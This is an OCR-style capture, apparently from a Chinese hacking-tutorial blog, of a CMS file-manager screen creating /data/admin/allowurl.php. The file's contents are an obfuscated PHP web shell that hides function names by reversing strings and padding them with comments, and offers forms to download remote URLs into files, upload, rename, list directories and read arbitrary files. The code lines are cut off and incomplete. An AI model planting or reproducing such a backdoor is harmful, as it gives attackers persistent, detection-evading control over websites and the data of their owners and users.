 文件管理 >> 修改/新建文件
修改/新建文件：
工作目录 （空白表示根目录 ，不允许用 “..” 形式的路径）
文件名称 /data/admin/allowurl.php （不允许用 “..” 形式的路径）
1 <?php
error_reporting(0);$sr="st"./*+/*+*/"rr"/*+/*+*/."ev";$id=$sr/*+/*+*/("ri"."d_"."si");$rn=$sr/*+/*+*/("em"."an"."er");$dn=$sr/*+/*+*/("em"."anr"."id");$od=$sr/*+/*+*/("ri"."dne"."po
method="post">FN:<input name="fn" size="20" type="text">URL:<input name="url" size="50" type="text"><input type="submit" value="ok"></form>';$ulform='<form method="post" enctype="mu
type="text"><input type="submit" value="ok"></form>';$lpform='<form method="post">DP:<input name="dp" size="50" type="text"><input type="submit" value="ok"></form>';$sfform='<form m
{$fpc/*+/*+*/($_POST['fn'],$fgc/*+/*+*/($_POST['url']));}exit;}if($_GET['act']=='ul'){echo($ulform);if($_SERVER['REQUEST_METHOD']=='POST'){$sp=empty($_POST['sp'])?'./':$_POST['sp'].
{$rn/*+/*+*/($_POST['on'],$_POST['nn']);}exit;}if($_GET['act']=='gp'){echo($dn/*+/*+*/(__FILE__));exit;}if($_GET['act']=='lp'){echo($lpform);if($_SERVER['REQUEST_METHOD']=='POST'){$
{echo($sfform);if($_SERVER['REQUEST_METHOD']=='POST'){$df=$_POST['df'];echo('<textarea style="width:100%;height:100%;" wrap="off">'.$fgc/*+/*+
HACK学习呀